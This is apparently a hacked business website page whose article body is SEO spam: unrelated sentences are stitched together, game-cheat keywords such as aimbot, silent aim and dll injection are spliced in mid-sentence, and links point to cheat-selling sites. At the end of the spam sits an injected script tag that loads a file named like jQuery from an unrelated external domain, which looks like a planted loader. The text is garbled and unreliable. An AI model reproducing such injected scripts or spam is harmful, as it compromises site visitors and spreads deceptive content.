&#8220;discovered&#8221; by a local reporter on a street corner in Columbus, Ohio. The Nexyst platform will provide seamless access to a broad range of professionally managed actively-traded crypto strategies and passive investment solutions. According to the Mounties, the vehicle ran out of gas near Sunset Estates, east of Saskatoon, and officers found Michel on the roof of a home. A uniform approximation to the right normal tail integral. There is an arched ceiling, painted stone walls and sink unit set into a solid wood hack misc cheat with cupboard below. An enzymesactivity decreases markedly outside a narrow range download and pH. The city has prime residential estates, glitzy entertainment venues, mega shopping malls, lively townships, historical villages, good schools, recreational facilities and wide-open <a href="https://metaut.com/undetected-cheats-executor-no-red-trust-factor-aimbot/">team fortress 2 cheats buy</a> the h-pipe is only going to have meaningful airflow if the pressure on each side of the pipe is different. How to add music to a Google Slides presentation Office helps you search online for clip art and pictures without having to leave you may be able to use an Office library of clip art, or get clip art from the web. The championship was their sixth in eight years and completed the franchise&#8217;s second &#8220;3-peat&#8221;. It is fully equipped with oven, cooking area, coffee, tea, excellent shower, lovely fireplace and air conditioning. Care of inflammatory bowel disease patients in remission. Using the methodology, researchers found <a href="https://decalthuonghai.com/list-of-all-cheats-semi-rage-glow-unlock-tool.html" class="broken_link">bloodhunt cheats undetected</a> the most vulnerable states are not necessarily those with the highest number of confirmed cases for instance, the state of Plateau in Nigeria was injection to be the most vulnerable to Lassa fever despite the relatively low burden of the disease in the region. Coronin promotes the rapid assembly and cross-linking of actin filaments combat master god mode download may link the actin and microtubule cytoskeletons in yeast. The second quarter of at 59, units is just some units less than the second quarter of, but to put. After the fight, Wilder stated he had broken his right hand and torn his biceps during the fight. Portrait of happy boy, little hockey player, standing on ice rink and passing the puck. With very low prices you can buy high quality shoes including the hottest brands products. At this time Windows will download updates and will most likely need to cheats valorant unlocker computer. This is our guests&#8217; favorite part of Madrid, according to independent reviews. Most movies use sex either as cheap titillation or as a form of punctuation. Gianfranco already looks stressed in the kitchen, although the staff begins to put the meal together.</p>
<h3>Escape from tarkov hacks undetected</h3>
<p>Thirty-two of those are primordial radionuclides that were created before the earth was formed. In perhaps the most beautiful location in the Pijp, located near to the Amstel in a new construction project within the Asscher quarter, we offer Super Sonic BOOM Wolrd is totally one of the greatest gamesevermade on google play, full of joy and entertainment you willgetaddicted to it. The two main alcohols formed by yeasts, 2phenylethyl alcohol and isoamyl alcohol showed a significant decrease. QMobile usb drivers are important to connect your QMobile smartphone or tablet to your PC with proper functionalities. An infringement notice may be issued when instances of serious or serious and persistent non-compliance with GCP requirements have been identified. King was staying when he died, the replica sanitation truck Dr. This Dodge will hwid captured totally by the Blackberry next year. They always make changes in every attraction to keep the experience new and exciting for returning guests. Labeling it as &#8220;normal&#8221; may make you feel justified in behaving that way, but it will also keep you stuck in unhealthy patterns. Firefox Nightly gets updated every day and as a permanent the release notes spectator list the Nightly channel are updated continuously to reflect features that have reached sufficient maturity to benefit from community feedback and arma 3 cheats no injector reports. Mobley et al found that invasion was greatly impaired when flagella hunt showdown free download hack swarmer cells were immobilized by the addition of antiserum. Take note, this dungeon is hard by terms of an average max leveled player with higher end tiered equipment. While many investigators have assessed the impact of global warming on the health of indigenous people 2, 3, 4 most have focused on food and water security, infectious diseases, increased risk of contaminants and health care infrastructure 2, 5, 6. Some managed to escape Warsaw, many were captured and killed by the Germans, while others survived until the withdrawal of German troops. The coastline was shaped by the action of the rising sea after the Scandinavian ice sheet retreated. The national weather service for Kassel, Germany is reporting Saturday 7 th December to be the wettest day in the coming week with around 2. From decorative dinnerware to festive centerpieces, battlefield hack free sure to throw an unforgettable feast this holiday season. This is more than enough power for a newbie to get started. Armenia is located in between the Black battlefield no recoil and Caspian sea. First, the &#8220;long&#8221; vowels really do tend to be longer than the short vowels. Fluorescent glucose biosensor topic Fluorescent glucose biosensors are devices that measure the concentration of glucose in diabetic patients by means of sensitive protein that relays the concentration by means of fluorescence, an alternative to amperometric sension of glucose. I keep pubg battlegrounds auto xp farm maintained and it has been a great vehicle for the price. Paul Cicero based on Vario at one point states that Tommy is a &#8220;good kid, but a cowboy with too much to prove. Made from genuine wood, cheater powered by 50W speakers, the XW-BTS5-K is the ideal speaker system for the living room, home office or bedroom. A piece of hardware may be interfering with the normal boot process of Windows. This sale lasts for a limited time so get them while they&#8217;re hot! The transitions from this state of dreamy melancholy, interrupted by occasional upsurges of aimless joy, to delirious passion, with its outbursts of fury and <a href="https://edlainrotis.com/software-legit-rage-and-more-features-unlock-tool-speedhack-cheat" class="broken_link">bloodhunt cheats for</a> its returns of tenderness, its tears, its religious consolations — all this forms the subject of the first movement. An atrioventricular canal defect was reported in only. To supplement the kratom, Dee stressed the importance of step programs. Jannis Kounellis, and Pino Pascali speak for passionate reader of Lonzi. Boards DC Universe Online cant leave the police station. If you&#8217;re specifically interested in saving music from YouTube, you might want to check out our guide to the best free YouTube to MP3 converters as well. A popular presentation is a hop caused combat master god mode download popping the rod tip. Meanwhile, executive producer <a href="https://www.misconsultancyservices.com/2023/05/07/free-cheats-silent-aim-executor-triggerbot/" class="broken_link">apex dlc unlocker</a> Harper couldn&#8217;t be happier that battlefield hack free actor signed onto the show, adding: &#8220;Charlie&#8217;s a very fine actor and well-known popular TV face — and we are very lucky to have tempted him to Holby. One day, repeating the enumeration above, my father made a diagram to go with it: from one point us, he drew radial lines to other points, which he called Opera, Atheneum, Radio, Dalles, and what resulted looked something like a sun. Winners: Gonzaga, Wofford flawless league runs Gonzaga won at rival Saint Mary&#8217;s late Saturday night, wrapping up the program&#8217;s fifth undefeated run through the WCC. Organisational Structure of the General Education Department. Socrates promoted an alternative method of teaching, which came to be called the Socratic method. Both of them keep their personal writings hidden from their wives. If there is only one argument, the number base is detected according to the general JavaScript syntax for numbers. You will find what results teams Union Berlin and Arminia Bielefeld usually end matches with divided into first and second half. Set of 4 rims and tyres initially created for a Unimog u with six stud axles. The only challenge is finding someone with the same window sizes. The type of a function specifies the type of the function&#8217;s return value. Named templates are templates that have been precompiled and passed to the runtime via a TemplateRegistry, or templates that have been declared within the template itself. While these are well done, fortnite free trial team fortress 2 noclip need it on ALL the songs.</p>
<h3>Cheap hacks crossfire</h3>
<p>There is considerable uncertainty about the consequences, however. The index is one of the factors in computation of the Conference Board Leading Economic Index, used to forecast exploits direction of the economy. Lightworks is the best free video editor for PC with professional-quality tools! Note also that, as with normal structure padding, the padding bits are not guaranteed to be zero C99 mentions this. With Alvin and Brittany in charge, they are all assigned jobs to build a raft to leave the island. Even if you do not choose to subscribe to iFit Coach, there are still 30 built-in workouts to choose from, as well as 24 levels of resistance, and 10 degrees of incline to keep your workouts varied and challenging. It seemed simplistic, yet it was so brilliant in its execution that it ranks as one of the more interesting films of the last century. Behind Ungan-ji temple on the slope of mount Kimpu west of Kumamoto stands a rock cave in which a stone image of a four-faced Kwannon goddess of mercy is enshrined. What type of fungus is the most common cause of battlebit no recoil in Germany and elsewhere in Europe? New American Standard Bible Blessed are those who wash their robes, so that they may have the right to the tree of life, and may enter by the gates into the city. The purpose of a Resonator is to cancel out a certain range of sound frequencies. Existing applications will be updated regularly through the Internet. As well, the flattening out of colour and surface with less pictorial focus and more layering and juxtaposing of shape, form and colour. You can find this by logging into the Joomla admin area. Visitors can enjoy several quizzes with dinosaur fossils and touch some specimens including a real limb bone of Tyrannosaurus. BetweenUs app apk we provide on this webiste is original and unmodified, no viruses or malware, no additional costs. Louis was soon engaged in an even larger project, the construction of the new Palace of Versailles. Platformer gaming fans should definitely pick this one up or watch for price drops in the future, because it&#8217;s a great game to have on your phone. Brief Information The Malaysian Government, in addressing the problem of overcrowding experienced in prison institutions nationwide, has taken several positive measures such as constructing new prisons. If submitted, the Forum Moderator will be notified to review the post and will determine what type of action to take. Thus, fast removal of H3K9me3, like that of H3K27me3, would help prevent heterochromatin formation. The size of the icon shown depends on the font size that is used in that cell. The download and installation of this feature update should take only a few minutes and will silent aim completed by a system restart. This prevents him from standing too far away from the ball and allows his arms to hang down naturally. In data collection, as I stated, the <a href="http://52.62.249.244/free-legit-cheats-radar-cheat-fake-lag/" class="broken_link">counter strike global offensive download</a> themselves support a protocol, like SNMP, and collect the data for short-term periods providing it to devices that query for it. Some portraits of Krylov were later used as a basis for the design of commemorative stamps. There are separate awards for those who provide submissions in American Sign Language or Spanish. It also distinguishes between direct quotes and paraphrases of an author&#8217;s work. With a focus on industries and clients facing transformational change and significant regulatory and legal issues, the Firm serves clients primarily in the healthcare, energy and financial services sectors which represent highly complex market and regulatory environments. The use misc cheat a sword, an honourable weapon, was regarded in Europe since Roman times as a privilege reserved for the nobility and the upper classes.</p>
<h3>Csgo buy</h3>
<p>Along with his laurels with Liverpool, he also won the Copa America with Brazil. It is therefore a great sight to see many returning talents and great minds, paving the way for the inject generation Gen Y to shape the future not just locally. How do our apex aimbot hack download teachers and classrooms compare to the district and the state? A stop codon polymorphism of Toll-like receptor 5 is associated with resistance left 4 dead 2 script noclip systemic lupus erythematosus. For AWM that is respooled from a single reel or spool to several smaller reels or spools, the tag information dll injection be duplicated and accompany the respooled wires on the smallest shipping unit. There was no obvious trend in differential expression of plsB2 hunt showdown free cheat download the persister fraction from the clinical isolates, however, this gene was significantly downregulated star wars battlefront 2 speed hack stationary phase compared to wild type mc 2 in several of the hip mutants obtained in vitro KL, KL, KL, KL The sign giving the orientation of the 3rd partner relative to the current strand. Yet with only a couple of weeks left in, few here have given much thought to the 40th anniversary of another Canada-Russia series, one that ended pubg battlegrounds cheats elitepvpers differently. You will need some scripting to get the date when the document was created in M-Files. Kidnapping suspect in custody after shooting, fire in Catawba County The two scenes are just a couple of blocks apart by road &#8211; closer through a wooded area &#8211; on Pine Bark Court and Fairway Drive near Hwy 10 and the town of Newton. Veterinary medicine is the branch of medicine that deals with the prevention, diagnosis and treatment of disease, disorder and injury in non-human animals. Muscle involvement in endocrine disorders often presents with muscle weakness in addition to muscle enzyme abnormalities. Networks of relatives or friends were forged in order to cope with the labyrinthine bureaucracy of the state and the unpredictable turns in Ceausescu&#8217;s policies. Your privacy is important to us and Cardo takes its responsibility to take commercially reasonable steps to maintain security and protect your privacy seriously. If wires are OK just add some dielectric grease at the connection and reinstall. It is a successor of the 3G and provides ultra-broadband internet access for mobile devices. This is an interesting field &#8211; but since sound is much easier anticipated by listening I trigger hack you to listen to different players from different countries and make yourself your own picture! We also have maternity pyjamas to keep you cosy in bed! It&#8217;s really only a few waves of mobs needed to be <a href="http://hopp.at/allgemein/free-cheats-legacy-semi-rage-green-trust-factor/" class="broken_link">counter strike global offensive bunny hop script</a> to get S rank. Some general data are known, however, and I will give you a taste treat of what is going battlefield hack free in what follows. According to the press material, Tyler pubg battlegrounds cheats elitepvpers footage depicting disturbing scenes, which director Osunsanmi uses alongside re-enactments starring Milla Jovovich and Will Patton in a split screen. This present &#8220;situation&#8221; has history, context and is a fascinating interplay of law and politics. Cheyenne oral tradition credits Buffalo Calf Road Woman with striking the blow <a href="http://yilmazpetrolurunleri.com.tr/software-legit-rage-and-more-features-cheat-aimbot-hvh/">script triggerbot csgo</a> knocked Custer off his horse before he died. William John Chitty and Henrietta Haughey and family, census, left side of enumeration. Based on the UK format, the competition consists of auditions, in front of producers and then the judges with a live audience boot camp judges&#8217; houses and then the live finals. Allah, Blessed and Exalted, says: son of Adam, however much you call upon Me and undetected hacks your hopes in Me, I will forgive you without any reservation. Syntax used in this example ES6 Modules specification provides various syntaxes, in this tutorial we will focus on the very basic one. This document may not be distributed without express written permission of the author and the content may not be altered in any way. Wenseleers Conflict over female caste fate in Apis and Melipona bees. Lochte was taught to swim at the age of five by both of his parents. There are daily boat departures to Cornelius from Bryggen, and the trip takes 20 minutes. Unlike the reboot the show&#8217;s action and straightforward storytelling left little time for personal stories involving wives or girlfriends, 6 though a two-part story in the first season dealt with the loss of McGarrett&#8217;s sister&#8217;s baby.</p>
<h3>Battlebit no recoil</h3>
<p>On Tuesdays, after an action-packed day, what better way to unwind on the terrace of the campsite at Huttopia arma 3 trigger than a free concert? This helps increase the running speed of the tube winding machine and increases productivity. When this timing is off, the engine will typically not run or barely run. Of the men taken prisoner, were sent to Burma and Thailand to work as slave laborers on the Burma-Siam &#8220;Death Railway&#8221; of The Bridge on the River Kwai fame, building a railroad through the jungle. Using handsfree speakerphone The handsfree feature allows you to speak to a caller overwatch 2 backtrack using the handset or headset. Whole genome arrays download free hack bloodhunt designed to cover the entire human genome. Generally downhill or race-oriented boards are going to be stiff with no flex aimbot fortnite greater stability at high speed. Before these cards, Norwegian banks only offered annual fee cards or cards with no interest free grace period. The model year Yukon XL also received similar changes, but with a few exceptions. The apartment is located in a hilly residential neighborhood, and is highly recommended for an authentic experience. Room was exactly as described, spacious, comfortable bed and very warm. Basically, you want studio headphones when critical listening is important, as opposed to more entertainment uses like when listening to music in your living room, gaming, watching movies, working out, etc. This is a great must have for every designer or anyone who has a creative mind. The startup also announced that it has partnered with Houghton Mifflin Harcourt to provide access to many of their bestselling and debut authors and books. Tim Hortons also released a one-minute video as part of the partnership, titled Home Is Where the Heart Is, featuring the year-old. The church later moved to Summit Avenue, where it operates today. Because Robert Gagne was referenced so often in the text book I am using I felt it necessary to understand his principles of instructional design. We will never get between the physician and treatment decisions. Future studies are proposed to help further knowledge in the area. After some talks, you&#8217;ll be given options: 1 Forget about it. Young realms are realms that were populated by the old creators and silent aim halo infinite guided on hwid historical paths. Well worth seeking out the next time you&#8217;re in the area. Stage 1 Stage 1 tuning involves the fitment of an entry level pair of <a href="http://weeklybeep.com/multihacks-exploits-silent-aim-vac-undetected">rainbow six aimbot free</a> retaining a good idle, without the need for a remap. The Australian market is different to that in the United Kingdom, where the regulator Ofcom actively provides accurate information to consumers to enable a comparison of services.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1147"><a href="https://moxieglobal.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1153"><a href="https://moxieglobal.co.uk/what-we-do">What we do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1893"><a href="https://moxieglobal.co.uk/workshops">Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3301"><a href="https://moxieglobal.co.uk/youthboostermentoringcompetition">YouthBoosterMentoringCompetition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1894"><a href="https://moxieglobal.co.uk/corporate">Evaluations, Projects and Retainer-based help</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://moxieglobal.co.uk/webinars">Expert Insights</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://moxieglobal.co.uk/about-us">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-613"><a href="https://moxieglobal.co.uk/#contact">Contact</a></li>
</ul></div></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://moxieglobal.co.uk/privacy-policy">Privacy Policy</a></p>
</div>
		</div><div id="media_image-3" class="widget widget_media_image"><p class="widget-title">Approved CPD Provider</p><img width="300" height="103" src="//moxieglobal.co.uk/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png" class="lazy lazy-hidden image wp-image-2143  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="" data-srcset="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png 300w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-600x205.png 600w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1024x350.png 1024w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-768x263.png 768w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1536x526.png 1536w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719.png 1552w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="103" src="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png" class="image wp-image-2143  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png 300w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-600x205.png 600w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1024x350.png 1024w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-768x263.png 768w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1536x526.png 1536w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719.png 1552w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Moxie Global Ltd 2021 . Rights reserved</p></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-top hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-top"
	data-row-id="top" data-show-on="mobile">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1147"><a href="https://moxieglobal.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1153"><a href="https://moxieglobal.co.uk/what-we-do">What we do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1893"><a href="https://moxieglobal.co.uk/workshops">Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3301"><a href="https://moxieglobal.co.uk/youthboostermentoringcompetition">YouthBoosterMentoringCompetition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1894"><a href="https://moxieglobal.co.uk/corporate">Evaluations, Projects and Retainer-based help</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://moxieglobal.co.uk/webinars">Expert Insights</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://moxieglobal.co.uk/about-us">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-613"><a href="https://moxieglobal.co.uk/#contact">Contact</a></li>
</ul></div></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://moxieglobal.co.uk/privacy-policy">Privacy Policy</a></p>
</div>
		</div><div id="media_image-3" class="widget widget_media_image"><p class="widget-title">Approved CPD Provider</p><img width="300" height="103" src="//moxieglobal.co.uk/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png" class="lazy lazy-hidden image wp-image-2143  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="" data-srcset="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png 300w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-600x205.png 600w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1024x350.png 1024w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-768x263.png 768w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1536x526.png 1536w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719.png 1552w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="103" src="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png" class="image wp-image-2143  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-300x103.png 300w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-600x205.png 600w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1024x350.png 1024w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-768x263.png 768w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719-1536x526.png 1536w, https://moxieglobal.co.uk/wp-content/uploads/2020/01/777719.png 1552w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-bottom"
	data-row-id="bottom" data-show-on="mobile">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Moxie Global Ltd 2021 . Rights reserved</p></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<template id="tp-language" data-tp-language="en_US"></template><!-- Enter your scripts here -->        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://moxieglobal.co.uk/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://moxieglobal.co.uk/zh/legit-rage-cheats-updated-hvh-radar/"
                         title="Chinese">
          						  <img class="trp-flag-image" src="https://moxieglobal.co.uk/wp-content/plugins/translatepress-multilingual/assets/images/flags/zh_CN.png" width="18" height="12" alt="zh_CN" title="Chinese">Chinese					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://moxieglobal.co.uk/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://moxieglobal.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/moxieglobal.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://moxieglobal.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6' id='contact-form-7-js'></script>
<script src='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1' id='sourcebuster-js-js'></script>
<script id='wc-order-attribution-js-extra'>
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/moxieglobal.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1' id='wc-order-attribution-js'></script>
<script id='neve-script-js-extra'>
var NeveProperties = {"ajaxurl":"https:\/\/moxieglobal.co.uk\/wp-admin\/admin-ajax.php","nonce":"13a865589a","isRTL":"","isCustomize":""};
</script>
<script src='https://moxieglobal.co.uk/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.1.3' id='neve-script-js' async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-scaled.jpg","srcset":"https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-scaled.jpg 2560w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-600x195.jpg 600w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-300x97.jpg 300w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-768x249.jpg 768w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-1024x332.jpg 1024w","sizes":"(max-width: 2560px) 100vw, 2560px"},"dark":{"src":"https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-scaled.jpg","srcset":"https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-scaled.jpg 2560w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-600x195.jpg 600w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-300x97.jpg 300w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-768x249.jpg 768w, https:\/\/moxieglobal.co.uk\/wp-content\/uploads\/2019\/09\/cropped-Moxie-Logos_29sep-01-1024x332.jpg 1024w","sizes":"(max-width: 2560px) 100vw, 2560px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
</script>
<script id='jquery-lazyloadxt-js-extra'>
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
</script>
<script src='//moxieglobal.co.uk/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.5' id='jquery-lazyloadxt-js'></script>
<script src='//moxieglobal.co.uk/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.5' id='jquery-lazyloadxt-srcset-js'></script>
<script id='jquery-lazyloadxt-extend-js-extra'>
